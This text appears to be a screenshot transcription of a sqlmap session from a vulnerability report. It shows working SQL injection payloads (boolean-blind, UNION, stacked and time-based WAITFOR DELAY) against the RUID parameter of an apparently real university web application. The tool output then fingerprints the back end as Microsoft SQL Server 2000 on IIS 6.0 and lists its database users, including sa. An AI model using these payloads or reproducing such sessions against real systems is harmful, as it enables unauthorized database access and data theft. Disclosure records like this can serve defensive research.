 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RUID=d8a532700259b00ea' AND 5146=5146 AND 'dphI'='dphI&wndType=N&de
sktopID=uncreated
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=d8a532700259b00ea' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
06)+CHAR(115)+CHAR(106)+CHAR(113)+CHAR(69)+CHAR(113)+CHAR(107)+CHAR(109)+CHAR(11
9)+CHAR(109)+CHAR(68)+CHAR(109)+CHAR(82)+CHAR(69)+CHAR(113)+CHAR(114)+CHAR(99)+C
HAR(97)+CHAR(113),NULL-- &wndType=N&desktopID=uncreated
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=d8a532700259b00ea'; WAITFOR DELAY '0:0:5'--&wndType=N&desktopI
D=uncreated
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=d8a532700259b00ea' WAITFOR DELAY '0:0:5'--&wndType=N&desktopID
=uncreated
---
[09:52:32] [INFO] testing Microsoft SQL Server
[09:52:32] [INFO] confirming Microsoft SQL Server
[09:52:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:52:38] [INFO] fetching database users
database management system users [5]:
[*] BUILTIN\\\\\\\\\\\\Administrators
[*] BUILTIN\\\\Administrators
[*] cxsa
[*] cxzx
[*] sa
[09:52:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cxzx.tsg.hrbeu.edu.cn'
[*] shutting down at 09:52:40
www.wooyun.org